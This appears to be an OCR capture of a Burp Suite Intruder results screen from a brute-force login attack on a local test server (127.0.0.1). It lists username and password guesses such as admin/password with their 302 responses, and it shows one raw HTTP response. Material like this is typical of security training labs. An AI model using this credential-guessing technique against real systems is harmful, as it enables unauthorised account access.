 6. Intruder attack of http://127.0.0.1
Attack Save
6. Intruder attack of http://127.0.0.1
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 302 2 476
1 admin password 302 2 475
2 login password 302 1 476
3 user password 302 1 475
4 admin pass 302 1 476
5 login pass 302 2 475
6 user pass 302 2 476
7 admin passwd 302 1 475
8 login passwd 302 2 476
9 user passwd 302 2 475
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Wed, 08 May 2024 21:30:01 GMT
3 Server: Apache/2.4.58 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=ejb32sqgd52vs2q1fupagn0b98; expires=Thu, 09 May 2024 21:30:01 GMT; Max-Age=86400; path=/; HttpOnly; SameSite=Strict
8 Location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=99
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14